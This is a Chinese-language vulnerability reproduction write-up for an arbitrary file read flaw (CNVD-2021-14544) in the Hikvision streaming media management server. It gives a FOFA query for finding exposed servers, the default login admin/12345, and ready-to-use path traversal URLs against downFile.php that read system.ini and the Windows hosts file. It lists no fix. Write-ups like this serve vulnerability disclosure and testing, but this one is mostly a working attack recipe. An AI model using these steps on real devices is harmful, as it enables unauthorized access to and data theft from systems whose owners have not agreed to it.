## **HIKVISION 流媒体管理服务器 后台任意文件读取漏洞 CNVD-2021-14544**

### 一、漏洞描述

海康威视是以视频为核心的智能物联网解决方案和大数据服务提供商。

杭州海康威视系统技术有限公司流媒体管理服务器存在弱口令漏洞，攻击者可利用该漏洞获取敏感信息。

杭州海康威视系统技术有限公司流媒体管理服务器存在弱口令漏洞，攻击者可利用该漏洞登录后台通过文件遍历漏洞获取敏感信息

### 二、漏洞影响

杭州海康威视数字技术股份有限公司 流媒体管理服务器 V2.3.5

### 三、漏洞复现

1）FOFA：title="流媒体管理服务器"



2）登录页面如下， 默认账号密码为 admin/12345



3）进入界面如下



4）POC如下，访问如下Url下载 system.ini文件

<http://xxx.xxx.xxx.xxx/systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../windows/system.ini>

### 

/systemLog/downFile.php?fileName=../../../../../../../../../../../../../../../Windows/System32/drivers/etc/hosts



### 修复建议

暂无